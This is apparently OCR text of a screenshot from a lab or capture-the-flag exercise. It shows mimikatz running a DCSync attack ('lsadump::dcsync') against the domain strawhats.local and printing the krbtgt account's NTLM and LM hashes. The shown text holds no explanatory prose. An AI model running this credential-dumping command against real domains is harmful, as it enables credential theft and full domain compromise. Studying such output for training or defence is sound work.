 mimikatz 2.2.0 x64 (oe.eo)
PS C:\tools> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:STRAWHATS\krbtgt
[DC] 'strawhats.local' will be the domain
[DC] 'DC01.strawhats.local' will be the DC server
[DC] 'STRAWHATS\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 5/5/2022 10:29:32 PM
Object Security ID   : S-1-5-21-3112608399-2123514497-4142719192-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 3db0f96a64abc0bc2e4dd779d191d74a
    ntlm- 0: 3db0f96a64abc0bc2e4dd779d191d74a
    lm  - 0: 1660c8cd3e1e11ebf528afbbca3ae7de